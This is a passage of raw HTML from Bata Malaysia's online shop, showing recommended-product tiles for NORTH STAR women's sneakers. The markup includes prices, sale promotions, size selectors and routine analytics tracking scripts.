https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1fa6b77/images/tile/5201116_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1fa6b77/images/tile/5201116_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_5201116 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_5201116"
                data-name="NORTH STAR WOMEN SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
                
            
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_5201116">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_5201116"
        data-analytics-product-id="521D_2024_5201116"
        href="/my/north-star-women-sneakers-521D_055201164529W.html?dwvar_521D__055201164529W_color=WHITE"
        aria-labelledby="brand-521D_2024_5201116 product-521D_2024_5201116-name product-521D_2024_5201116-price">
        <div class="cc-tile-product-name" id="product-521D_2024_5201116-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_5201116-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">NORTH STAR WOMEN SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/north-star-women-sneakers-521D_055201164529W.html?dwvar_521D__055201164529W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201164529W_color=WHITE&amp;dwvar_521D__055201164529W_size_shoes=060&amp;pid=521D_055201164529W&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2024_5201116" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2024_5201116_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_5201116"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_5201116"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2024_5201116"
    data-dimension1="521D_055201164529W"
    data-dimension2="5201116"
    data-dimension3="521D_2024_5201116"
    data-price="49.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your footwear collection with the NORTH STAR WOMEN SNEAKERS, designed for the modern lady who values both style and comfort. Crafted with a durable PU synthetic upper and a breathable textile lining, these sneakers ensure a snug fit while keeping your feet cool. The TPR (Thermoplastic Rubber) outsole offers exceptional traction and flexibility, making them perfect for any activity. Whether you're running errands or enjoying a casual day out, these premium sneakers combine functionality and chic design, making them a must-have for your wardrobe."
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201164529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa42876fc/images/tile/5201116_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_5208154__1">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_055201544529W',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_5208154'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_5208154", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_5208154">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="dd7794a27f1d181451e36a0d51" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/north-star-women-sneakers-521D_055201544529W.html?dwvar_521D__055201544529W_color=BEIGE" class="js-analytics-productClick" data-analytics-product-id="521D_2024_5208154" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57d9af6f/images/tile/5208154_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57d9af6f/images/tile/5208154_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57d9af6f/images/tile/5208154_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57d9af6f/images/tile/5208154_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57d9af6f/images/tile/5208154_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57d9af6f/images/tile/5208154_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57d9af6f/images/tile/5208154_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57d9af6f/images/tile/5208154_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57d9af6f/images/tile/5208154_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57d9af6f/images/tile/5208154_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57d9af6f/images/tile/5208154_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57d9af6f/images/tile/5208154_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57d9af6f/images/tile/5208154_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw133917d7/images/tile/5208154_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw133917d7/images/tile/5208154_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw133917d7/images/tile/5208154_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw133917d7/images/tile/5208154_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw133917d7/images/tile/5208154_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw133917d7/images/tile/5208154_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw133917d7/images/tile/5208154_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw133917d7/images/tile/5208154_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw133917d7/images/tile/5208154_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw133917d7/images/tile/5208154_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw133917d7/images/tile/5208154_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw133917d7/images/tile/5208154_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw133917d7/images/tile/5208154_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_5208154 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_5208154"
                data-name="NORTH STAR WOMEN SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_5208154">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_5208154"
        data-analytics-product-id="521D_2024_5208154"
        href="/my/north-star-women-sneakers-521D_055201544529W.html?dwvar_521D__055201544529W_color=BEIGE"
        aria-labelledby="brand-521D_2024_5208154 product-521D_2024_5208154-name product-521D_2024_5208154-price">
        <div class="cc-tile-product-name" id="product-521D_2024_5208154-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_5208154-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.00">
            
                <div class="format-price-layout">
                    
                    RM 69.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">NORTH STAR WOMEN SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/north-star-women-sneakers-521D_055201544529W.html?dwvar_521D__055201544529W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201544529W_color=BEIGE&amp;dwvar_521D__055201544529W_size_shoes=030&amp;pid=521D_055201544529W&amp;sizeSelected=3"
                                        data-classtorefresh="tile_521D_2024_5208154" title="3"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="521D_2024_5208154_030"
                                        role="button"
                                        aria-label="product.select.size 3">
                                        3
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-women-sneakers-521D_055201544529W.html?dwvar_521D__055201544529W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201544529W_color=BEIGE&amp;dwvar_521D__055201544529W_size_shoes=040&amp;pid=521D_055201544529W&amp;sizeSelected=4"
                                        data-classtorefresh="tile_521D_2024_5208154" title="4"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="521D_2024_5208154_040"
                                        role="button"
                                        aria-label="product.select.size 4">
                                        4
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/north-star-women-sneakers-521D_055201544529W.html?dwvar_521D__055201544529W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201544529W_color=BEIGE&amp;dwvar_521D__055201544529W_size_shoes=050&amp;pid=521D_055201544529W&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2024_5208154" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2024_5208154_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_5208154"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_5208154"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2024_5208154"
    data-dimension1="521D_055201544529W"
    data-dimension2="5208154"
    data-dimension3="521D_2024_5208154"
    data-price="69.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your footwear game with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman who values style and comfort. Crafted with a durable PU synthetic upper and breathable mesh lining, these sneakers ensure all-day comfort. The TPR (Thermoplastic Rubber) outsole provides excellent grip and flexibility, making them perfect for any occasion. Whether you're running errands or enjoying a casual outing, these premium sneakers blend fashion with functionality effortlessly. Step out in confidence with NORTH STAR!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201544529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57d9af6f/images/tile/5208154_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2025_5201171__2">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_055201714529W',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2025_5201171'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2025_5201171", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2025_5201171">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="7d6a068b88e29af9725d3f0e2d" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/north-star-women-sneakers-521D_055201714529W.html?dwvar_521D__055201714529W_color=WHITE" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201171" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2687a05c/images/tile/5201171_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2687a05c/images/tile/5201171_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2687a05c/images/tile/5201171_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2687a05c/images/tile/5201171_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2687a05c/images/tile/5201171_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2687a05c/images/tile/5201171_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2687a05c/images/tile/5201171_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2687a05c/images/tile/5201171_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2687a05c/images/tile/5201171_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2687a05c/images/tile/5201171_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2687a05c/images/tile/5201171_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2687a05c/images/tile/5201171_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2687a05c/images/tile/5201171_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd8bb465/images/tile/5201171_2.jpg?sw=480 480w"
